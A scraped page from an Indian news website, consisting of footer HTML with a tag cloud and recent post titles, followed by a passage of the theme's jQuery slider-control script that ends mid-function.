<a href="https://punjab-ind.in/tag/covid19/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 8pt;" aria-label="Covid19 (6 items)">Covid19</a>
<a href="https://punjab-ind.in/tag/Covid%20Cases/" class="tag-cloud-link tag-link-182 tag-link-position-8" style="font-size: 8.6481481481481pt;" aria-label="Covid Cases (7 items)">Covid Cases</a>
<a href="https://punjab-ind.in/tag/crude-oil/" class="tag-cloud-link tag-link-395 tag-link-position-9" style="font-size: 8.6481481481481pt;" aria-label="Crude oil (7 items)">Crude oil</a>
<a href="https://punjab-ind.in/tag/currencies/" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 9.9444444444444pt;" aria-label="currencies (9 items)">currencies</a>
<a href="https://punjab-ind.in/tag/Delhi/" class="tag-cloud-link tag-link-50 tag-link-position-11" style="font-size: 13.314814814815pt;" aria-label="Delhi (17 items)">Delhi</a>
<a href="https://punjab-ind.in/tag/dollar/" class="tag-cloud-link tag-link-26 tag-link-position-12" style="font-size: 8pt;" aria-label="Dollar (6 items)">Dollar</a>
<a href="https://punjab-ind.in/tag/economic/" class="tag-cloud-link tag-link-721 tag-link-position-13" style="font-size: 12.537037037037pt;" aria-label="economic (15 items)">economic</a>
<a href="https://punjab-ind.in/tag/economy/" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 15.518518518519pt;" aria-label="Economy (26 items)">Economy</a>
<a href="https://punjab-ind.in/tag/education/" class="tag-cloud-link tag-link-345 tag-link-position-15" style="font-size: 10.462962962963pt;" aria-label="Education (10 items)">Education</a>
<a href="https://punjab-ind.in/tag/expectations/" class="tag-cloud-link tag-link-534 tag-link-position-16" style="font-size: 8pt;" aria-label="expectations (6 items)">expectations</a>
<a href="https://punjab-ind.in/tag/expected/" class="tag-cloud-link tag-link-519 tag-link-position-17" style="font-size: 12.537037037037pt;" aria-label="expected (15 items)">expected</a>
<a href="https://punjab-ind.in/tag/food/" class="tag-cloud-link tag-link-1255 tag-link-position-18" style="font-size: 8pt;" aria-label="FOOD (6 items)">FOOD</a>
<a href="https://punjab-ind.in/tag/gold/" class="tag-cloud-link tag-link-14 tag-link-position-19" style="font-size: 10.981481481481pt;" aria-label="Gold (11 items)">Gold</a>
<a href="https://punjab-ind.in/tag/india/" class="tag-cloud-link tag-link-8 tag-link-position-20" style="font-size: 22pt;" aria-label="India (84 items)">India</a>
<a href="https://punjab-ind.in/tag/industrial/" class="tag-cloud-link tag-link-586 tag-link-position-21" style="font-size: 9.2962962962963pt;" aria-label="industrial (8 items)">industrial</a>
<a href="https://punjab-ind.in/tag/inflation/" class="tag-cloud-link tag-link-444 tag-link-position-22" style="font-size: 14.351851851852pt;" aria-label="inflation (21 items)">inflation</a>
<a href="https://punjab-ind.in/tag/Interest/" class="tag-cloud-link tag-link-156 tag-link-position-23" style="font-size: 8pt;" aria-label="Interest (6 items)">Interest</a>
<a href="https://punjab-ind.in/tag/international/" class="tag-cloud-link tag-link-21 tag-link-position-24" style="font-size: 9.2962962962963pt;" aria-label="International (8 items)">International</a>
<a href="https://punjab-ind.in/tag/investors/" class="tag-cloud-link tag-link-538 tag-link-position-25" style="font-size: 8pt;" aria-label="Investors (6 items)">Investors</a>
<a href="https://punjab-ind.in/tag/manufacturing/" class="tag-cloud-link tag-link-565 tag-link-position-26" style="font-size: 8.6481481481481pt;" aria-label="manufacturing (7 items)">manufacturing</a>
<a href="https://punjab-ind.in/tag/Market/" class="tag-cloud-link tag-link-47 tag-link-position-27" style="font-size: 12.925925925926pt;" aria-label="Market (16 items)">Market</a>
<a href="https://punjab-ind.in/tag/mumbai/" class="tag-cloud-link tag-link-10 tag-link-position-28" style="font-size: 9.2962962962963pt;" aria-label="Mumbai (8 items)">Mumbai</a>
<a href="https://punjab-ind.in/tag/news/" class="tag-cloud-link tag-link-349 tag-link-position-29" style="font-size: 19.277777777778pt;" aria-label="News (52 items)">News</a>
<a href="https://punjab-ind.in/tag/oil/" class="tag-cloud-link tag-link-368 tag-link-position-30" style="font-size: 8pt;" aria-label="Oil (6 items)">Oil</a>
<a href="https://punjab-ind.in/tag/omicron/" class="tag-cloud-link tag-link-350 tag-link-position-31" style="font-size: 9.9444444444444pt;" aria-label="Omicron (9 items)">Omicron</a>
<a href="https://punjab-ind.in/tag/people/" class="tag-cloud-link tag-link-1257 tag-link-position-32" style="font-size: 10.981481481481pt;" aria-label="PEOPLE (11 items)">PEOPLE</a>
<a href="https://punjab-ind.in/tag/petroleum/" class="tag-cloud-link tag-link-651 tag-link-position-33" style="font-size: 9.2962962962963pt;" aria-label="Petroleum (8 items)">Petroleum</a>
<a href="https://punjab-ind.in/tag/PM%20Modi/" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 11.37037037037pt;" aria-label="PM Modi (12 items)">PM Modi</a>
<a href="https://punjab-ind.in/tag/punjab-news/" class="tag-cloud-link tag-link-1534 tag-link-position-35" style="font-size: 8.6481481481481pt;" aria-label="Punjab news (7 items)">Punjab news</a>
<a href="https://punjab-ind.in/tag/restrictions/" class="tag-cloud-link tag-link-909 tag-link-position-36" style="font-size: 8pt;" aria-label="restrictions (6 items)">restrictions</a>
<a href="https://punjab-ind.in/tag/russia/" class="tag-cloud-link tag-link-377 tag-link-position-37" style="font-size: 11.37037037037pt;" aria-label="Russia (12 items)">Russia</a>
<a href="https://punjab-ind.in/tag/Silver/" class="tag-cloud-link tag-link-110 tag-link-position-38" style="font-size: 8pt;" aria-label="Silver (6 items)">Silver</a>
<a href="https://punjab-ind.in/tag/sport/" class="tag-cloud-link tag-link-1258 tag-link-position-39" style="font-size: 9.2962962962963pt;" aria-label="SPORT (8 items)">SPORT</a>
<a href="https://punjab-ind.in/tag/statement/" class="tag-cloud-link tag-link-1059 tag-link-position-40" style="font-size: 8pt;" aria-label="statement (6 items)">statement</a>
<a href="https://punjab-ind.in/tag/Supreme%20Court/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 11.37037037037pt;" aria-label="Supreme Court (12 items)">Supreme Court</a>
<a href="https://punjab-ind.in/tag/ukraine/" class="tag-cloud-link tag-link-383 tag-link-position-42" style="font-size: 10.462962962963pt;" aria-label="Ukraine (10 items)">Ukraine</a>
<a href="https://punjab-ind.in/tag/US/" class="tag-cloud-link tag-link-132 tag-link-position-43" style="font-size: 8.6481481481481pt;" aria-label="US (7 items)">US</a>
<a href="https://punjab-ind.in/tag/world/" class="tag-cloud-link tag-link-344 tag-link-position-44" style="font-size: 12.277777777778pt;" aria-label="World (14 items)">World</a>
<a href="https://punjab-ind.in/tag/china/" class="tag-cloud-link tag-link-32 tag-link-position-45" style="font-size: 11.37037037037pt;" aria-label="चीन (12 items)">चीन</a></div>
</div>
		</div>
	</div>
</div></div></div>
</section>	</div>
</div>
						<div class="footer_container">
				<div class="footer clearfix">
					<div class="vc_row wpb_row vc_row-fluid ">
						<div class='vc_col-sm-4 wpb_column vc_column_container'><h4 class='box_header'>Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://punjab-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://punjab-ind.in/feed/">Entries feed</a></li>
			<li><a href="https://punjab-ind.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<h4 class='box_header'>Latest Posts</h4><div class="vertical_carousel_container"><ul class="blog small vertical_carousel visible-3 autoplay-1 pause_on_hover-1 scroll-1"><li class="post">
				<a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-100x100.png 100w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-150x150.png 150w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes">Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 14, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-100x100.jpeg 100w, https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-150x150.jpeg 150w, https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect">India Budget 2026: What UAE NRIs and Businesses Can Expect</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-13" href="https://punjab-ind.in/category/business/" title="View all posts filed under Business">Business</a>, <a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a></li><li class="date">January 12, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-100x100.png 100w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-150x150.png 150w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter">Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a>, <a class="category-1579" href="https://punjab-ind.in/category/punjab/" title="View all posts filed under punjab">punjab</a></li><li class="date">January 7, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://punjab-ind.in/uttar-pradesh-emerges-as-indias-top-tourism-destination-in-2025/" title="Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-100x100.jpeg 100w, https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-150x150.jpeg 150w, https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/uttar-pradesh-emerges-as-indias-top-tourism-destination-in-2025/" title="Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025">Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 2, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://punjab-ind.in/weather-alert-chandigarh-and-northern-india-expect-rain-fog-as-new-year-approaches/" title="Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-100x100.png 100w, https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-150x150.png 150w, https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/weather-alert-chandigarh-and-northern-india-expect-rain-fog-as-new-year-approaches/" title="Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches">Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">December 29, 2025</li>
				</ul></div></li></ul></div></div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<h4 class='box_header'>Latest Galleries</h4><div class="big horizontal_carousel_container page_margin_top"><ul class="blog horizontal_carousel visible-0 autoplay-0 pause_on_hover-0 scroll-1"><li class="post">
				<a href="https://punjab-ind.in/north-sea-oil-industry-faces-dire-future/" title="North Sea oil industry faces dire future" class="post_image"><span class="icon gallery"></span><img width="330" height="192" src="https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2.jpg 760w, https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2-300x175.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/north-sea-oil-industry-faces-dire-future/" title="North Sea oil industry faces dire future">North Sea oil industry faces dire future</a></h5>
				<ul class="post_details simple"><li class="category container-category-7"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a></li><li class="date">December 25, 2014</li>
				</ul></li><li class="post">
				<a href="https://punjab-ind.in/10-reasons-to-start-your-own-website/" title="10 reasons to start your own website" class="post_image"><span class="icon gallery"></span><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2015/01/image_13-330x242.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2015/01/image_13-330x242.jpg 330w, https://punjab-ind.in/wp-content/uploads/2015/01/image_13-510x374.jpg 510w, https://punjab-ind.in/wp-content/uploads/2015/01/image_13-130x95.jpg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/10-reasons-to-start-your-own-website/" title="10 reasons to start your own website">10 reasons to start your own website</a></h5>
				<ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">December 29, 2014</li>
				</ul></li><li class="post">
				<a href="https://punjab-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015" class="post_image"><span class="icon gallery"></span><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2015/01/image_05-330x242.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2015/01/image_05-330x242.jpg 330w, https://punjab-ind.in/wp-content/uploads/2015/01/image_05-510x374.jpg 510w, https://punjab-ind.in/wp-content/uploads/2015/01/image_05-130x95.jpg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015">Highlights: New York Fashion Week 2015</a></h5>
				<ul class="post_details simple"><li class="category container-category-1252"><a class="category-1252" href="https://punjab-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">March 2, 2015</li>
				</ul></li></ul></div></div>					</div>
					<div class="vc_row wpb_row vc_row-fluid page_margin_top_section">
						<div class="vc_col-sm-9 wpb_column vc_column_container"><ul id="menu-footer-menu" class="footer_menu"><li id="menu-item-2676" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2676"><h4><a href="https://punjab-ind.in/category/world/">World</a></h4></li>
<li id="menu-item-2679" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2679"><h4><a href="https://punjab-ind.in/category/health/">Health</a></h4></li>
<li id="menu-item-2678" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2678"><h4><a href="https://punjab-ind.in/category/Sports/">Sports</a></h4></li>
<li id="menu-item-2677" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2677"><h4><a href="https://punjab-ind.in/category/science/">Science</a></h4></li>
<li id="menu-item-2680" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2680"><h4><a href="https://punjab-ind.in/category/lifestyle/">Lifestyle</a></h4></li>
</ul></div><div class='vc_col-sm-3 wpb_column vc_column_container'>			<div class="textwidget"><a class="scroll_top" href="#top" title="Scroll to top">Top</a></div>
		</div>					</div>
										<div class="vc_row wpb_row vc_row-fluid copyright_row">
												<div class="vc_col-sm-8 wpb_column vc_column_container">
							© Copyright All rights reserved by punjab-ind.in						</div>
						<div class="vc_col-sm-4 wpb_column vc_column_container"><ul id="menu-footer-menu-2" class="footer_menu"><li id="menu-item-2762" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2762"><h6><a href="https://punjab-ind.in/about-style-1/">About</a></h6></li>
<li id="menu-item-2764" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2764"><h6><a href="https://punjab-ind.in/authors/">Authors</a></h6></li>
<li id="menu-item-2763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2763"><h6><a href="https://punjab-ind.in/contact-style-1/">Contact Us</a></h6></li>
</ul></div>					</div>
									</div>
			</div>
		</div>
		<div class="background_overlay"></div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://punjab-ind.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.imagesloaded-packed.js?ver=6.2.8' id='jquery-imagesloaded-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.ba-bbq.min.js?ver=6.2.8' id='jquery-ba-bqq-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.history.js?ver=6.2.8' id='jquery-history-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.easing.1.4.1.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.8' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.touchSwipe.min.js?ver=6.2.8' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.transit.min.js?ver=6.2.8' id='jquery-transit-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.2.8' id='jquery-sliderControl-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.timeago.js?ver=6.2.8' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.hint.js?ver=6.2.8' id='jquery-hint-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.qtip.min.js?ver=6.2.8' id='jquery-qtip-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.blockUI.js?ver=6.2.8' id='jquery-block-ui-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.prettyPhoto.js?ver=6.2.8' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/odometer.min.js?ver=6.2.8' id='jquery-odometer-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=dubai&#038;ver=6.2.8' id='google-analytics-js'></script>
<script type='text/javascript' id='google-analytics-js-after'>
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'dubai');
</script>
<script type='text/javascript' id='theme-main-js-extra'>
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/punjab-ind.in\/wp-admin\/admin-ajax.php","themename":"pressroom","home_url":"https:\/\/punjab-ind.in","is_rtl":0,"color_scheme":"light","page_number":0};;
/* ]]> */
</script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/main.js?ver=6.2.8' id='theme-main-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.11.0' id='jquery_ui_tabs_rotate-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.2.8
body_size: 18814
content:
(function($){
	"use strict";
	var defaults = {
		type: "",
		appendTo: "",
		listContainer: "",
		listItems: 4,
		contentContainer: "",
		duration: 500
	};

	var id=0;
	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(false, defaults, options);
				var self = $(this);
				var expando = "slider-control-" + self.sliderControl("uniqueId");//self.get(0)[jQuery.expando];
				self.data("expando", expando);
				self.attr("id", "slider_" + expando);
				
				//slider controls
				var sliderControl = $("<ul class='slider_navigation' id='slider_navigation_" + expando + "'>");
				sliderControl.append($("<li class='slider_control'><a class='left_" + expando + "' href='#' title='prev'></a></li>"));
				sliderControl.append($("<li class='slider_control'><a class='right_" + expando + "' href='#' title='next'></a></li>"));
				//sliderControl.append("<li class='slider_bar' style='width:" + (100/self.children().length) + "%;'></li>");
				
				if(options.listContainer!="" && options.listContainer.length)
				{
					//slider posts list
					var sliderPostsList = $("<ul class='slider_posts_list clearfix' id='slider_posts_list_" + expando + "'>");
					
					var lastSlide;
					self.children(".slide").each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index);
						if(index==0 && options.type!="small")
							lastSlide = $("<li id='slider_posts_list_post_" + expando + "_" + index + "' style='width:" + (100/self.children().length) + "%;'><span class='date'>" + ($("#slide_" + expando + "_" + index + " .date").length ? $("#slide_" + expando + "_" + index + " .date").html() : '') + "</span><h5>" + $($("#slide_" + expando + "_" + index + " h2").html()).text() + "</h5></li>");
						else
							sliderPostsList.append($("<li id='slider_posts_list_post_" + expando + "_" + index + "' style='width:" + (100/self.children().length) + "%;'><span class='date'>" + ($("#slide_" + expando + "_" + index + " .date").length ? $("#slide_" + expando + "_" + index + " .date").html() : '') + "</span><h5>" + $($("#slide_" + expando + "_" + index + " h2").html()).text() + "</h5></li>"));
					});
					sliderPostsList.append(lastSlide);
					if(config.is_rtl && sliderPostsList.children().length<=options.listItems)
					{
						var firstSlide = sliderPostsList.children()[0];
						sliderPostsList.children('li:first-child').remove();
						sliderPostsList.append(firstSlide);
					}
					if(options.listContainer!="")
						options.listContainer.prepend(sliderPostsList);
					sliderPostsList.carouFredSel({
						responsive: true,
						items: {
							visible: options.listItems,
							start: (config.is_rtl ? -options.listItems+1 : 0)
						},
						scroll: {
							items: 1,
							easing: "easeInOutQuint",
							duration: 750
						},
						auto: {
							play: false
						}
					});
					if(sliderPostsList.children().length>options.listItems)
					{
						sliderPostsList.parent().before("<a class='slider_control left slider_control_" + expando + "' href='#' title='prev'></a>");
						sliderPostsList.parent().after("<a class='slider_control right slider_control_" + expando + "' href='#' title='next'></a>");
						$("#slider_posts_list_" + expando).parent().parent().hover(function(){
							//$(".slider_control_" + expando).css("display", "block");
							$(".slider_posts_list_container .left.slider_control_" + expando).removeClass("slideRightBack").addClass("slideRight");
							$(".slider_posts_list_container .right.slider_control_" + expando).removeClass("slideLeftBack").addClass("slideLeft");
						},
						function(){
							//$(".slider_control_" + expando).css("display", "none");
							$(".left.slider_control_" + expando).removeClass("slideRight").addClass("slideRightBack");
							$(".right.slider_control_" + expando).removeClass("slideLeft").addClass("slideLeftBack");
						});
						$(".slider_posts_list_container .left.slider_control_" + expando).click(function(event){
							event.preventDefault();
							sliderPostsList.trigger("prevPage");
							var index = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
							if(index==options.listItems)
								$(".left_" + expando + ":first").trigger("click");
						});
						$(".slider_posts_list_container .right.slider_control_" + expando).click(function(event){
							event.preventDefault();
							sliderPostsList.trigger("nextPage");
							var index = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
							if(index==0)
								$(".right_" + expando + ":first").trigger("click");
						});
					}
				}
				else
				{
					self.children(".slide").each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index);
					});
				}
				if(options.appendTo=="")
					self.after(sliderControl);
				else
					$("#slider_" + expando).find(options.appendTo).append(sliderControl);
				
				if(options.listContainer!="" && options.listContainer.length)
				{
					$("#slider_posts_list_post_" + expando + "_" + (options.type=="small" ? "0" : "1")).append("<div class='slider_posts_list_progress_block' id='slider_posts_list_progress_block_" + expando + "'></div><div class='slider_posts_list_bar' id='slider_posts_list_bar_" + expando + "'></div>").addClass("current");
					self.sliderControl("barAnimation", expando);
					
					$("#slider_" + expando + ", #slider_posts_list_" + expando + ", .slider_control_" + expando).hover(function(){
						$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
					},
					function(){
						self.sliderControl("barAnimation", expando);
					});
				}
				
				var currentSlide = $("#slide_" + expando + "_0");
				var slideTo;
				$(".left_" + expando).click(function(event, param){
					event.preventDefault();
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if(currentSlide.prev().length)
								slideTo = currentSlide.prev()
							else
								slideTo = currentSlide.parent().children().last();
							self.sliderControl("slideTo", self, expando, slideTo, options, "left", param);
							if(parseInt(param)!=2)
								currentSlide = slideTo;
						}
					});
				});
				$(".right_" + expando).click(function(event, param){
					event.preventDefault();
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if(currentSlide.next().length)
								slideTo = currentSlide.next()
							else
								slideTo = currentSlide.parent().children().first();
							self.sliderControl("slideTo", self, expando, slideTo, options, "right", param);
							currentSlide = slideTo;
						}
					});
				});
				var base = "x";
				var scrollOptions = {
					scroll: {
						easing: "linear",
						duration: 200
					}
				};
				self.swipe({
					fallbackToMouseEvents: false,
					allowPageScroll: "vertical",
					excludedElements:"button, input, select, textarea, .noSwipe",
					/*swipeLeft: function(event, direction, distance, duration, fingerCount, fingerData){
						$(".right_" + expando).trigger("click");
					},
					swipeRight: function(){
						$(".left_" + expando).trigger("click");
					},*/
